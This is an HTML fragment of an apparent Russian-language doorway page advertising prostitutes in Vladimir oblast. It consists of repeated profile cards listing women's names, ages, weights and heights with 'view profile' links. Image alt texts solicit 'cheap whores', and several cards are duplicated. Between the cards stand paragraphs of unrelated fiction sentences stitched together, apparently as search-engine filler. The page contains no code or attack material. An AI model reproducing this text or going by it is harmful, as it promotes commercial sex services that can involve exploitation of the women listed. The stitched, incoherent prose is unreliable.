<p>&nbsp; <center><a href="https://vladimir33.top/11/vasilisa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="525" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-6.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-6-171x300.jpg 171w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="525" /><noscript><img decoding="async" width="300" height="525" src="https://vladimir33.top/wp-content/uploads/2021/10/6-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-6-171x300.jpg 171w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/o-l-g-a.html" title="О Л Ь Г А">О Л Ь Г А</a></h2>
<p></center> </p>
<p><p> Веселая и жизнерадостная девушка! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; О Л Ь Г А</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/o-l-g-a.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-16-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-16.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-16-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/ingusya.html" title="Ингуся">Ингуся</a></h2>
<p></center> </p>
<p><p> Здоровый образ жизни – движение, правильное питание и отказ от вредных привычек!!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ингуся</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 185 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/ingusya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-31-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-31-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/tajra.html" title="Тайра">Тайра</a></h2>
<p></center> </p>
<p><p> Искренняя и добрая натура! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Тайра</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/tajra.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-29-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-29.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-29-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/shaxina.html" title="Шахина">Шахина</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Шахина</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/shaxina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-31-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-31-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/1/tajra.html" title="Тайра">Тайра</a></h2>
<p></center> </p>
<p><p> Искренняя и добрая натура! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Тайра</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/1/tajra.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-14-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-14.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-14-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/mariana.html" title="Мариана">Мариана</a></h2>
<p></center> </p>
<p><p> Я страстно увлекаюсь искусством и культурой. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Мариана</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 180 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/mariana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-23.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-23-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-23.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-23.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-23-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/vyezd.html" title="Юля">Юля</a></h2>
<p></center> </p>
<p><p> Люблю долгие прогулки на свежем воздухе. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Юля</li>
<li>&#128286; Возраст &#8212; 26</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/vyezd.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="430" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-12-209x300.jpg 209w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="430" /><noscript><img decoding="async" width="300" height="430" src="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-12.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-12-209x300.jpg 209w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/9/donna.html" title="Донна">Донна</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Донна</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 175 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/9/donna.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-17.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-17.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-17-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-17.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-17.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-17-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/besstyzhaya.html" title="Катя">Катя</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Катя</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 46 кг</li>
<li>&#128207; Рост &#8212; 174 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/besstyzhaya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="443" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-9.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-9-203x300.jpg 203w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="443" /><noscript><img decoding="async" width="300" height="443" src="https://vladimir33.top/wp-content/uploads/2021/10/3-9.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-9.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-9-203x300.jpg 203w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/arinochka.html" title="Ариночка">Ариночка</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Ариночка</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 162 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/arinochka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/ta-samaya-tatyana.html" title="Татьяна">Татьяна</a></h2>
<p></center> </p>
<p><p> Всегда замечаю красоту в деталях окружающего мира! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Татьяна</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/ta-samaya-tatyana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="489" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-4-184x300.jpg 184w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="489" /><noscript><img decoding="async" width="300" height="489" src="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-4-184x300.jpg 184w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/margorita.html" title="МАРГОРИТА">МАРГОРИТА</a></h2>
<p></center> </p>
<p><p> Я всегда готова к новым проблемам и вызовам! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; МАРГОРИТА</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/margorita.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-2-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/8-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-2-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/lada.html" title="Лада">Лада</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лада</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 156 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/lada.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="реально найти проститутку владимирская область"  data-src="/fotografii/26/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="465" /><noscript><img decoding="async" src="/fotografii/26/2.jpg" alt="реально найти проститутку владимирская область" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-18-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-18.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-18-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/lona.html" title="Лона">Лона</a></h2>
<p></center> </p>
<p><p> Юморная и с уморой, гарантирую тебе веселые и захватывающие моменты. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лона</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 162 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/lona.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-1-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-1.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-1-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/ta-samaya-tatyana.html" title="Татьяна">Татьяна</a></h2>
<p></center> </p>
<p><p> Всегда замечаю красоту в деталях окружающего мира! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Татьяна</li>
<li>&#128286; Возраст &#8212; 35</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 176 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/ta-samaya-tatyana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-3-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/4-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-3-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/tamara.html" title="Тамара">Тамара</a></h2>
<p></center> </p>
<p><p> Ценю красоту, которая присутствует в каждом мгновении!! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Тамара</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 57 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/tamara.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="408" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-221x300.jpg 221w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="408" /><noscript><img decoding="async" width="300" height="408" src="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-221x300.jpg 221w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/a-n-ya.html" title="А Н Я">А Н Я</a></h2>
<p></center> </p>
<p><p> Лояльная и готова уважать чужое мнение. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; А Н Я</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 177 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/a-n-ya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Мне надо было успокоиться. Но часто казалось, что полуоткрытые губы ее улыбаются хитровато и что она смотрит сквозь длинные ресницы взглядом не побежденной, а победившей. Я последовала за ней, не замечая, куда мы идем. Никуда он от нас не денется. Полностью лысая голова, обнаженный до пояса торс, крестообразные шрамы на месте грудей.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="438" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-3-205x300.jpg 205w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="438" /><noscript><img decoding="async" width="300" height="438" src="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/8-3.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/8-3-205x300.jpg 205w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/dzhessika.html" title="Джессика">Джессика</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Джессика</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 49 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/dzhessika.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-31-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-31.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-31-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/11/larisa.html" title="Лариса">Лариса</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лариса</li>
<li>&#128286; Возраст &#8212; 36</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 183 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/11/larisa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Смех парней с пистолетами смолк. Мишка был мгновенно сбит с ног и облизан чуть ли не с головы до пят. Он посадил ее к себе на колени и поцеловал. Ну, будут дети на нас похожи. Хорошо эльдар осадил фанатика, великолепно. Вокруг них простирались безжизненные каменистые пустоши. Дети местного начальства были в заложниках. Он учил в споре стилизовать, пародировать слог литературного соперника. </p>
<h2>Объявление путан Владимира</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="дешевые шлюхи владимира"  data-src="/fotografii/102/3.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/fotografii/102/3.jpg" alt="дешевые шлюхи владимира" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p> <strong>Обретшее должный уровень политической сознательности местное население немедленно начало бы собираться на митинги, поголовно записываясь в советскую армию и помогая нашим десантникам удерживать пепелища. Я захватил ваши газеты и письма.:</strong> </p>
<li>Торри вздрогнула и от волнения чуть не сбросила со стола тарелку с коврижкой.</li>
